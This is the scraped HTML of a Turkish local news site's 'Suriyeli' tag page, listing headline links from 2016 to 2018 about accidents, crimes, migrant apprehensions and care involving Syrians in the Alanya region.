

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanyaadres.com/haberleri/suriyeli
body_size: 10544
content:
<!DOCTYPE html>
<html class="no-js noie" lang="tr">
<head>
<meta charset="utf-8">
<title>Suriyeli haberler haberleri son dakika gelişmeleri</title>
<meta name="description" content="suriyeli haberleri ve son dakika gelişmeleri" />
<meta name="keywords" content="suriyeli" />
<meta name="news_keywords" content="suriyeli" />
<!--meta name="viewport" content="width=device-width, initial-scale=1"-->

<meta name="content-language" content="tr-TR" />
<link rel="alternate" href="https://www.alanyaadres.com/m/haberleri/suriyeli" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link rel="canonical" href="https://www.alanyaadres.com/haberleri/suriyeli">


  
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;amp;subset=latin-ext" rel="stylesheet">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/compress.css?v=242420281">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/public.php?v=678615474">
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/renk.css?v=1171894431" rel="stylesheet"/>
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/print.css?v=1672473507" rel="stylesheet" media="print"/>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.js?v=1072025765"></script>
<meta property="og:site_name" content="" />
<meta property="og:title" content="Suriyeli haberler haberleri son dakika gelişmeleri" />
<meta property="og:description" content="suriyeli haberleri ve son dakika gelişmeleri" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.alanyaadres.com/haberleri/suriyeli" /><meta http-equiv="refresh" content="300" />
 



<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.alanyaadres.com/">
<meta name="dc.title" content="Suriyeli haberler haberleri son dakika gelişmeleri">
<meta name="dc.keywords" content="suriyeli">
<meta name="dc.description" content="suriyeli haberleri ve son dakika gelişmeleri">

<link rel="dns-prefetch" href="//www.alanyaadres.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
<!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->
<script>
var PINE = {"settings":{"theme_path":"https:\/\/www.alanyaadres.com\/_themes\/hs-retina\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.alanyaadres.com\/","theme":"hs-retina","analytics":"UA-47038491-37","comment_approved":0,"theme_version":"1.0.8","system_version":"5.11","hs_data_table":"https:\/\/service.tebilisim.com\/puandurumu_json.php","popup_saat":"0","youtube_ch":"0","instagram_followers":"0"}};
</script>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8700534827439298" crossorigin="anonymous"></script></head>
<body>
  <h1 style="margin: 0px;">
<a href="https://www.alanyaadres.com/" class="hidden" id="printlogo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
</h1>
<header class="header-index" data-header="wide-header">
  <nav id="header" class="navbar navbar-default navbar-border-top hidden-xs">
  <div class="container">
    <div class="navbar-header hide">
      <button type="button" data-toggle="collapsed" data-target="#header_main-menu" class="navbar-toggle collapsed"><i class="fa fa-align-center fa-fw"></i></button>
    </div>
    <div id="header_main-menu" class="navbar-collapse collapse p-0 hidden-xs">
      <div class="row">
        <div class="col-sm-3">
          <a href="https://www.alanyaadres.com/" id="logo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
        </div>
                <div class="col-sm-9">
            <div class="tb-block mt-0 mb-10 block-100"><a href="#" id="adLink_100" target="_blank"><img style="margin-left: 0px;" src="https://www.alanyaadres.com/images/banner/seastar.jpg" id="adBanner_100" border="0" width="100%" height="90"></img></a></div>
          </div>
            </div>
    </div>
  </div>
</nav>
  <nav id="header-menu" class="navbar navbar-default hidden-xs">
  <div class="container">
    <div class="navbar-collapse">
      <ul id="ana-menu" class="nav navbar-nav navbar-left">
                <li><a href="https://www.alanyaadres.com/">ANA SAYFA</a></li>
                        <li><a href="https://www.alanyaadres.com/galeri/" target="_blank"><i class="fa fa-picture-o fa-fw"></i><span>GALERİLER</span></a></li>
                        <li><a href="https://www.alanyaadres.com/webtv/" target="_blank"><i class="fa fa-film fa-fw"></i><span>VİDEOLAR</span></a></li>
                        <li><a href="https://www.alanyaadres.com/yazarlar/" target="_blank"><i class="fa fa-users fa-fw"></i><span>YAZARLAR</span></a></li>
                      </ul>
      <ul id="uyelik" class="nav navbar-nav navbar-right">
             <li><a href="https://www.alanyaadres.com/uyelik.html">ÜYE OL</a></li>
        <li><a href="https://www.alanyaadres.com/login.html">GİRİŞ YAP</a></li>
                    </ul>
    </div>
  </div>
</nav>
  <nav data-offset="0" id="header-category" class="navbar navbar-default navbar-border-top">
  <div class="container">
    <div class="navbar-header visible-xs">
      <button data-toggle="collapse" data-target="#navbar-menu" class="navbar-toggle collapsed pull-left"><i class="fa fa-align-center fa-fw"></i></button>
      <button data-toggle="collapse" data-target="#navbar-search" class="navbar-toggle collapsed"><i class="fa fa-search fa-fw"></i></button>
    </div>
    <div class="navbar-collapse collapse">
      <ul class="nav navbar-nav navbar-left">
                        <li class="">
          <a href="https://www.alanyaadres.com/gundem" target="_blank" >
                          Gündem                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/politika" target="_blank" >
                          Politika                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/asayis" target="_blank" >
                          Asayiş                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/spor" target="_blank" >
                          Spor                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/turizm" target="_blank" >
                          Turizm                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/bolge" target="_blank" >
                          Bölge                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/magazin" target="_blank" >
                          Magazin                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/egitim" target="_blank" >
                          Eğitim                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/saglik" target="_blank" >
                          Sağlık                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/kultur" target="_blank" >
                          Kültür                        </a>
        </li>
              </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
<a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-search fa-lg fa-fw"></i><i class="fa fa-caret-down fa-fw"></i></a>
  <div class="dropdown-menu">
    <form action="https://www.alanyaadres.com/" method="get">
    <div class="input-group">
      <input type="hidden" name="m" value="arama">
      <input type="text" name="q" placeholder="Arama yapmak için birşeyler yazın.." class="form-control input-lg">
      <input type="hidden" name="auth" value="7b773a1a139e47da59eff904531d0172d8ecb103" />
      <div class="input-group-btn">
        <button type="submit" class="btn btn-info btn-lg">Ara</button>
      </div>
    </div>
    </form>
  </div>
</li>
                <li id="category-diger" class="dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-bars fa-lg fa-fw"></i></a>
          <ul class="dropdown-menu">
                        <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                        <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                        <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                        <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                        <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                        <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                        <li><a href="https://www.alanyaadres.com/emlak" target="_blank">Emlak</a></li>
                        <li><a href="https://www.alanyaadres.com/siyaset" target="_blank">Siyaset</a></li>
                        <li><a href="https://www.alanyaadres.com/genel" target="_blank">Genel</a></li>
                      </ul>
        </li>
              </ul> 
    </div>
  </div>
</nav>
</header>
<div class="clearfix"></div>
  <main>
    <div class="page-header">
  <div class="container"></div>
</div>
<div class="container">
  <div class="panel panel-default panel-page">
    <div class="panel-heading">
      <div class="panel-title">
        <h1 class="font-bold">"Suriyeli" Arama Sonuçları</h1>
      </div>
    </div>
    <div class="panel-body">
                    <div class="row show_more_views">
                            <div class="col-sm-4 show_more_item">
                <div class="thumbnail thumbnail-radius">
                  <a href="https://www.alanyaadres.com/bolge/suriyeliler-in-bulundugu-minibus-devrildi-1-olu-26-yarali-h36152.html" target="_blank"><img src="https://www.alanyaadres.com/images/haberler/thumbs/2018/11/suriyeliler_in_bulundugu_minibus_devrildi_1_olu_26_yarali_h36152_d7656.jpg" alt="Suriyeliler&#039;in bulunduğu minibüs devrildi: 1 ölü 26 yaralı" class="img-responsive"></a>
                  <div class="caption">
                    <a href="https://www.alanyaadres.com/bolge/suriyeliler-in-bulundugu-minibus-devrildi-1-olu-26-yarali-h36152.html" target="_blank" title="Suriyeliler&#039;in bulunduğu minibüs devrildi: 1 ölü 26 yaralı" class="title one-line">Suriyeliler&#039;in bulunduğu minibüs devrildi: 1 ölü 26 yaralı</a>
                  </div>
                </div>
              </div>
                          <div class="col-sm-4 show_more_item">
                <div class="thumbnail thumbnail-radius">
                  <a href="https://www.alanyaadres.com/bolge/sokaklarda-istismar-edilen-suriyeli-cocuklar-h28256.html" target="_blank"><img src="https://www.alanyaadres.com/images/haberler/thumbs/2018/03/sokaklarda_istismar_edilen_suriyeli_cocuklar_h28256_104b2.jpg" alt="Sokaklarda istismar edilen Suriyeli çocuklar" class="img-responsive"></a>
                  <div class="caption">
                    <a href="https://www.alanyaadres.com/bolge/sokaklarda-istismar-edilen-suriyeli-cocuklar-h28256.html" target="_blank" title="Sokaklarda istismar edilen Suriyeli çocuklar" class="title one-line">Sokaklarda istismar edilen Suriyeli çocuklar</a>
                  </div>
                </div>
              </div>
                          <div class="col-sm-4 show_more_item">
                <div class="thumbnail thumbnail-radius">
                  <a href="https://www.alanyaadres.com/asayis/suriyeli-kadin-bicaklanarak-olduruldu-h27769.html" target="_blank"><img src="https://www.alanyaadres.com/images/haberler/thumbs/2018/02/suriyeli_kadin_bicaklanarak_olduruldu_h27769_db7ef.jpg" alt="Suriyeli kadın bıçaklanarak öldürüldü" class="img-responsive"></a>
                  <div class="caption">
                    <a href="https://www.alanyaadres.com/asayis/suriyeli-kadin-bicaklanarak-olduruldu-h27769.html" target="_blank" title="Suriyeli kadın bıçaklanarak öldürüldü" class="title one-line">Suriyeli kadın bıçaklanarak öldürüldü</a>
                  </div>
                </div>
              </div>
                          <div class="col-sm-4 show_more_item">
                <div class="thumbnail thumbnail-radius">
                  <a href="https://www.alanyaadres.com/asayis/komsuda-iki-trafik-kazasi-1-yarali-h26284.html" target="_blank"><img src="https://www.alanyaadres.com/images/haberler/thumbs/2018/01/komsuda_iki_trafik_kazasi_1_yarali_h26284_e395d.jpg" alt="Komşuda iki trafik kazası: 1 yaralı" class="img-responsive"></a>
                  <div class="caption">
                    <a href="https://www.alanyaadres.com/asayis/komsuda-iki-trafik-kazasi-1-yarali-h26284.html" target="_blank" title="Komşuda iki trafik kazası: 1 yaralı" class="title one-line">Komşuda iki trafik kazası: 1 yaralı</a>
                  </div>
                </div>
              </div>
                          <div class="col-sm-4 show_more_item">
                <div class="thumbnail thumbnail-radius">
                  <a href="https://www.alanyaadres.com/asayis/kasta-aranan-gocmen-kacakcisi-alanyada-yakalandi-h24960.html" target="_blank"><img src="https://www.alanyaadres.com/images/haberler/thumbs/2017/11/kasta_aranan_gocmen_kacakcisi_alanyada_yakalandi_h24960_8f3c3.jpg" alt="Kaş’ta aranan göçmen kaçakçısı Alanya’da yakalandı" class="img-responsive"></a>
                  <div class="caption">
                    <a href="https://www.alanyaadres.com/asayis/kasta-aranan-gocmen-kacakcisi-alanyada-yakalandi-h24960.html" target="_blank" title="Kaş’ta aranan göçmen kaçakçısı Alanya’da yakalandı" class="title one-line">Kaş’ta aranan göçmen kaçakçısı Alanya’da yakalandı</a>
                  </div>
                </div>
              </div>
                          <div class="col-sm-4 show_more_item">
                <div class="thumbnail thumbnail-radius">
                  <a href="https://www.alanyaadres.com/magazin/alternatif-nakliye-araclari-sinir-tanimiyor-h20899.html" target="_blank"><img src="https://www.alanyaadres.com/images/haberler/thumbs/2017/07/alternatif_nakliye_araclari_sinir_tanimiyor_h20899_cb819.jpg" alt="Alternatif nakliye araçları sınır tanımıyor" class="img-responsive"></a>
                  <div class="caption">
                    <a href="https://www.alanyaadres.com/magazin/alternatif-nakliye-araclari-sinir-tanimiyor-h20899.html" target="_blank" title="Alternatif nakliye araçları sınır tanımıyor" class="title one-line">Alternatif nakliye araçları sınır tanımıyor</a>
                  </div>
                </div>
              </div>
                          <div class="col-sm-4 show_more_item">
                <div class="thumbnail thumbnail-radius">
                  <a href="https://www.alanyaadres.com/bolge/sus-havuzlari-suriyeli-cocuklarin-meskeni-oldu-h20506.html" target="_blank"><img src="https://www.alanyaadres.com/images/haberler/thumbs/2017/07/sus_havuzlari_suriyeli_cocuklarin_meskeni_oldu_h20506_fdbd0.jpg" alt="Süs havuzları Suriyeli çocukların meskeni oldu" class="img-responsive"></a>
                  <div class="caption">
                    <a href="https://www.alanyaadres.com/bolge/sus-havuzlari-suriyeli-cocuklarin-meskeni-oldu-h20506.html" target="_blank" title="Süs havuzları Suriyeli çocukların meskeni oldu" class="title one-line">Süs havuzları Suriyeli çocukların meskeni oldu</a>
                  </div>
                </div>
              </div>
                          <div class="col-sm-4 show_more_item">
                <div class="thumbnail thumbnail-radius">
                  <a href="https://www.alanyaadres.com/asayis/jandarmadan-yuzerek-kacmaya-calisti-h16789.html" target="_blank"><img src="https://www.alanyaadres.com/images/haberler/thumbs/2017/03/jandarmadan_yuzerek_kacmaya_calisti_h16789_8e89a.jpg" alt="Jandarmadan yüzerek kaçmaya çalıştı" class="img-responsive"></a>
                  <div class="caption">
                    <a href="https://www.alanyaadres.com/asayis/jandarmadan-yuzerek-kacmaya-calisti-h16789.html" target="_blank" title="Jandarmadan yüzerek kaçmaya çalıştı" class="title one-line">Jandarmadan yüzerek kaçmaya çalıştı</a>
                  </div>
                </div>
              </div>
                          <div class="col-sm-4 show_more_item">
                <div class="thumbnail thumbnail-radius">
                  <a href="https://www.alanyaadres.com/saglik/suriyeli-hastalara-evlerindeki-gibi-bakiliyor-h16693.html" target="_blank"><img src="https://www.alanyaadres.com/images/haberler/thumbs/2017/03/suriyeli_hastalara_evlerindeki_gibi_bakiliyor_h16693_83617.jpg" alt="Suriyeli hastalara evlerindeki gibi bakılıyor" class="img-responsive"></a>
                  <div class="caption">
                    <a href="https://www.alanyaadres.com/saglik/suriyeli-hastalara-evlerindeki-gibi-bakiliyor-h16693.html" target="_blank" title="Suriyeli hastalara evlerindeki gibi bakılıyor" class="title one-line">Suriyeli hastalara evlerindeki gibi bakılıyor</a>
                  </div>
                </div>
              </div>
                          <div class="col-sm-4 show_more_item">
                <div class="thumbnail thumbnail-radius">
                  <a href="https://www.alanyaadres.com/asayis/gocmen-kacakciligi-yapan-2-kisi-tutuklandi-h15889.html" target="_blank"><img src="https://www.alanyaadres.com/images/haberler/thumbs/2017/03/gocmen_kacakciligi_yapan_2_kisi_tutuklandi_h15889_8abaa.JPG" alt="Göçmen kaçakçılığı yapan 2 kişi tutuklandı" class="img-responsive"></a>
                  <div class="caption">
                    <a href="https://www.alanyaadres.com/asayis/gocmen-kacakciligi-yapan-2-kisi-tutuklandi-h15889.html" target="_blank" title="Göçmen kaçakçılığı yapan 2 kişi tutuklandı" class="title one-line">Göçmen kaçakçılığı yapan 2 kişi tutuklandı</a>
                  </div>
                </div>
              </div>
                          <div class="col-sm-4 show_more_item">
                <div class="thumbnail thumbnail-radius">
                  <a href="https://www.alanyaadres.com/asayis/41-suriyeli-gocmen-yakalandi-h15725.html" target="_blank"><img src="https://www.alanyaadres.com/images/haberler/thumbs/2017/02/41_suriyeli_gocmen_yakalandi_h15725_f4376.jpg" alt="41 Suriyeli göçmen yakalandı" class="img-responsive"></a>
                  <div class="caption">
                    <a href="https://www.alanyaadres.com/asayis/41-suriyeli-gocmen-yakalandi-h15725.html" target="_blank" title="41 Suriyeli göçmen yakalandı" class="title one-line">41 Suriyeli göçmen yakalandı</a>
                  </div>
                </div>
              </div>
                          <div class="col-sm-4 show_more_item">
                <div class="thumbnail thumbnail-radius">
                  <a href="https://www.alanyaadres.com/asayis/suriyeliler-sehir-disina-gonderildi-h15407.html" target="_blank"><img src="https://www.alanyaadres.com/images/haberler/thumbs/2017/02/suriyeliler_sehir_disina_gonderildi_h15407_00625.jpg" alt="Suriyeliler şehir dışına gönderildi" class="img-responsive"></a>
                  <div class="caption">
                    <a href="https://www.alanyaadres.com/asayis/suriyeliler-sehir-disina-gonderildi-h15407.html" target="_blank" title="Suriyeliler şehir dışına gönderildi" class="title one-line">Suriyeliler şehir dışına gönderildi</a>
                  </div>
                </div>
              </div>
                          <div class="col-sm-4 show_more_item">
                <div class="thumbnail thumbnail-radius">
                  <a href="https://www.alanyaadres.com/asayis/olen-suriyeli-cocugun-babasina-emniyetten-sorusturma-h14320.html" target="_blank"><img src="https://www.alanyaadres.com/images/haberler/thumbs/2017/01/olen_suriyeli_cocugun_babasina_emniyetten_sorusturma_h14320_22f09.jpg" alt="Ölen Suriyeli çocuğun babasına emniyetten soruşturma" class="img-responsive"></a>
                  <div class="caption">
                    <a href="https://www.alanyaadres.com/asayis/olen-suriyeli-cocugun-babasina-emniyetten-sorusturma-h14320.html" target="_blank" title="Ölen Suriyeli çocuğun babasına emniyetten soruşturma" class="title one-line">Ölen Suriyeli çocuğun babasına emniyetten soruşturma</a>
                  </div>
                </div>
              </div>
                          <div class="col-sm-4 show_more_item">
                <div class="thumbnail thumbnail-radius">
                  <a href="https://www.alanyaadres.com/bolge/88-suriyeli-gocmen-yakalandi-h13904.html" target="_blank"><img src="https://www.alanyaadres.com/images/haberler/thumbs/2016/12/88_suriyeli_gocmen_yakalandi_h13904_b094e.jpg" alt="88 Suriyeli göçmen yakalandı" class="img-responsive"></a>
                  <div class="caption">
                    <a href="https://www.alanyaadres.com/bolge/88-suriyeli-gocmen-yakalandi-h13904.html" target="_blank" title="88 Suriyeli göçmen yakalandı" class="title one-line">88 Suriyeli göçmen yakalandı</a>
                  </div>
                </div>
              </div>
                          <div class="col-sm-4 show_more_item">
                <div class="thumbnail thumbnail-radius">
                  <a href="https://www.alanyaadres.com/gundem/alanya-ve-kas-ta-45-suriyeli-gocmen-yakalandi-h11789.html" target="_blank"><img src="https://www.alanyaadres.com/images/haberler/thumbs/2016/10/alanya_da_45_suriyeli_gocmen_yakalandi_h11789_d18cb.jpg" alt="Alanya ve Kaş&#039;ta  45 Suriyeli göçmen yakalandı" class="img-responsive"></a>
                  <div class="caption">
                    <a href="https://www.alanyaadres.com/gundem/alanya-ve-kas-ta-45-suriyeli-gocmen-yakalandi-h11789.html" target="_blank" title="Alanya ve Kaş&#039;ta  45 Suriyeli göçmen yakalandı" class="title one-line">Alanya ve Kaş&#039;ta  45 Suriyeli göçmen yakalandı</a>
                  </div>
                </div>
              </div>
                          <div class="col-sm-4 show_more_item">
                <div class="thumbnail thumbnail-radius">
                  <a href="https://www.alanyaadres.com/asayis/suriyeli-sapik-tutuklandi-h9595.html" target="_blank"><img src="https://www.alanyaadres.com/images/haberler/thumbs/2016/07/suriyeli_sapik_tutuklandi_h9595_d293a.jpg" alt="SURİYELİ SAPIK TUTUKLANDI" class="img-responsive"></a>
                  <div class="caption">
                    <a href="https://www.alanyaadres.com/asayis/suriyeli-sapik-tutuklandi-h9595.html" target="_blank" title="SURİYELİ SAPIK TUTUKLANDI" class="title one-line">SURİYELİ SAPIK TUTUKLANDI</a>
                  </div>
                </div>
              </div>
                          <div class="col-sm-4 show_more_item">
                <div class="thumbnail thumbnail-radius">
                  <a href="https://www.alanyaadres.com/asayis/uvey-anne-gozaltina-alindi-h7933.html" target="_blank"><img src="https://www.alanyaadres.com/images/haberler/thumbs/2016/05/uvey_anne_gozaltina_alindi_h7933_b224f.jpg" alt="ÜVEY ANNE GÖZALTINA ALINDI" class="img-responsive"></a>
                  <div class="caption">
                    <a href="https://www.alanyaadres.com/asayis/uvey-anne-gozaltina-alindi-h7933.html" target="_blank" title="ÜVEY ANNE GÖZALTINA ALINDI" class="title one-line">ÜVEY ANNE GÖZALTINA ALINDI</a>
                  </div>
                </div>
              </div>
                          <div class="col-sm-4 show_more_item">
                <div class="thumbnail thumbnail-radius">
                  <a href="https://www.alanyaadres.com/asayis/suriyeli-2-cocuk-balkondan-duserek-oldu-h7932.html" target="_blank"><img src="https://www.alanyaadres.com/images/haberler/thumbs/2016/04/suriyeli_2_cocuk_balkondan_duserek_oldu_h7932_c87b0.jpg" alt="SURİYELİ 2 ÇOCUK BALKONDAN DÜŞEREK ÖLDÜ" class="img-responsive"></a>
                  <div class="caption">
                    <a href="https://www.alanyaadres.com/asayis/suriyeli-2-cocuk-balkondan-duserek-oldu-h7932.html" target="_blank" title="SURİYELİ 2 ÇOCUK BALKONDAN DÜŞEREK ÖLDÜ" class="title one-line">SURİYELİ 2 ÇOCUK BALKONDAN DÜŞEREK ÖLDÜ</a>
                  </div>
                </div>
              </div>
                          <div class="col-sm-4 show_more_item">
                <div class="thumbnail thumbnail-radius">
                  <a href="https://www.alanyaadres.com/asayis/suriyelilerin-bicakli-kavgasi-2-yarali-h6911.html" target="_blank"><img src="https://www.alanyaadres.com/images/haberler/thumbs/2016/03/suriyelilerin_bicakli_kavgasi_2_yarali_h6911_e47ce.jpg" alt="SURİYELİLERİN BIÇAKLI KAVGASI: 2 YARALI" class="img-responsive"></a>
                  <div class="caption">
                    <a href="https://www.alanyaadres.com/asayis/suriyelilerin-bicakli-kavgasi-2-yarali-h6911.html" target="_blank" title="SURİYELİLERİN BIÇAKLI KAVGASI: 2 YARALI" class="title one-line">SURİYELİLERİN BIÇAKLI KAVGASI: 2 YARALI</a>
                  </div>
                </div>
              </div>
                          <div class="col-sm-4 show_more_item">
                <div class="thumbnail thumbnail-radius">
                  <a href="https://www.alanyaadres.com/asayis/10-suriyeli-nin-yasadigi-ev-kule-dondu-h6702.html" target="_blank"><img src="https://www.alanyaadres.com/images/haberler/thumbs/2016/03/10_suriyeli_nin_yasadigi_ev_kule_dondu_h6702_049a1.jpg" alt="10 SURİYELİ&#039;NİN YAŞADIĞI EV KÜLE DÖNDÜ" class="img-responsive"></a>
                  <div class="caption">
                    <a href="https://www.alanyaadres.com/asayis/10-suriyeli-nin-yasadigi-ev-kule-dondu-h6702.html" target="_blank" title="10 SURİYELİ&#039;NİN YAŞADIĞI EV KÜLE DÖNDÜ" class="title one-line">10 SURİYELİ&#039;NİN YAŞADIĞI EV KÜLE DÖNDÜ</a>
                  </div>
                </div>
              </div>
                          <div class="col-sm-4 show_more_item">
                <div class="thumbnail thumbnail-radius">
                  <a href="https://www.alanyaadres.com/asayis/suriyeli-156-siginmaci-yakalandi-h6197.html" target="_blank"><img src="https://www.alanyaadres.com/images/haberler/thumbs/2016/03/suriyeli_156_siginmaci_yakalandi_h6197_908d8.jpg" alt="SURİYELİ 156 SIĞINMACI YAKALANDI" class="img-responsive"></a>
                  <div class="caption">
                    <a href="https://www.alanyaadres.com/asayis/suriyeli-156-siginmaci-yakalandi-h6197.html" target="_blank" title="SURİYELİ 156 SIĞINMACI YAKALANDI" class="title one-line">SURİYELİ 156 SIĞINMACI YAKALANDI</a>
                  </div>
                </div>
              </div>
                          <div class="col-sm-4 show_more_item">
                <div class="thumbnail thumbnail-radius">
                  <a href="https://www.alanyaadres.com/asayis/70-kacak-ve-2-insan-kacakcisi-yakalandi-h5771.html" target="_blank"><img src="https://www.alanyaadres.com/images/haberler/thumbs/2016/02/70_kacak_ve_2_insan_kacakcisi_yakalandi_h5771_bfbc1.jpg" alt="70 KAÇAK VE 2 İNSAN KAÇAKÇISI YAKALANDI" class="img-responsive"></a>
                  <div class="caption">
                    <a href="https://www.alanyaadres.com/asayis/70-kacak-ve-2-insan-kacakcisi-yakalandi-h5771.html" target="_blank" title="70 KAÇAK VE 2 İNSAN KAÇAKÇISI YAKALANDI" class="title one-line">70 KAÇAK VE 2 İNSAN KAÇAKÇISI YAKALANDI</a>
                  </div>
                </div>
              </div>
                          <div class="col-sm-4 show_more_item">
                <div class="thumbnail thumbnail-radius">
                  <a href="https://www.alanyaadres.com/asayis/43-suriyeli-gocmen-meis-e-gecemedi-h5770.html" target="_blank"><img src="https://www.alanyaadres.com/images/haberler/thumbs/2016/02/43_suriyeli_gocmen_meis_e_gecemedi_h5770_7b6fa.jpg" alt="43 SURİYELİ GÖÇMEN MEİS&#039;E GEÇEMEDİ" class="img-responsive"></a>
                  <div class="caption">
                    <a href="https://www.alanyaadres.com/asayis/43-suriyeli-gocmen-meis-e-gecemedi-h5770.html" target="_blank" title="43 SURİYELİ GÖÇMEN MEİS&#039;E GEÇEMEDİ" class="title one-line">43 SURİYELİ GÖÇMEN MEİS&#039;E GEÇEMEDİ</a>
                  </div>
                </div>
              </div>
                          <div class="col-sm-4 show_more_item">
                <div class="thumbnail thumbnail-radius">
                  <a href="https://www.alanyaadres.com/asayis/yangindan-sadece-oglunun-bisikletini-kurtarabildi-h5666.html" target="_blank"><img src="https://www.alanyaadres.com/images/haberler/thumbs/2016/02/yangindan_sadece_oglunun_bisikletini_kurtarabildi_h5666_803e4.jpg" alt="YANGINDAN SADECE OĞLUNUN BİSİKLETİNİ KURTARABİLDİ" class="img-responsive"></a>
                  <div class="caption">
                    <a href="https://www.alanyaadres.com/asayis/yangindan-sadece-oglunun-bisikletini-kurtarabildi-h5666.html" target="_blank" title="YANGINDAN SADECE OĞLUNUN BİSİKLETİNİ KURTARABİLDİ" class="title one-line">YANGINDAN SADECE OĞLUNUN BİSİKLETİNİ KURTARABİLDİ</a>
                  </div>
                </div>
              </div>
                        </div>
                            <div class="pagination hidden">
             <a class="page_current">1</a>  <a href="tag-p2-suriyeli.html">2</a>  <a class="page_next" href="tag-p2-suriyeli.html"><b>»</b></a>           </div>
          <hr>
          <div class="page-load-status">
